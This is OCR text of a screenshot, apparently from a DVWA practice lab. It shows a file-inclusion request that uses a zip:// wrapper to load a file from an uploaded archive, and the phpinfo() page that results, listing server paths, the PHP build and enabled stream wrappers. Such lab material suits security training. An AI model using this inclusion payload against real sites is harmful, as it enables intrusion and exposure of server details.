 PHP 7.3.4 - phpinfo()
不安全 192.168.70.10:8085/vulnerabilities/fi/?page=zip://C:/tools/phpstudy_pro/WWW/DVWA/test.zip%23test.txt
PHP Version 7.3.4
php
System Windows NT WIN10 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2